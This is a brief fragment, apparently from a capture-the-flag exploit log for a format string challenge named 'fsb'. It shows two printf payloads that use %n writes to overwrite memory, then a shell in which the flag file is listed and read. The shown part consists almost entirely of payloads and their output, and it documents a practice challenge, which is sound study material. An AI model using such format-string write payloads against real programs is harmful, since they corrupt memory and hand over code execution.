 p.recvuntil("(3)")
b'%134520838czz%14$n'
b'%134514333czz%20$n'
[*] Switching to interactive mode
Wait a sec...
Congratz!
$ $ ls
flag  fsb  fsb.c
$ $ cat flag
Have you ever saw an example of utilizing [n] format character?? :(
$ $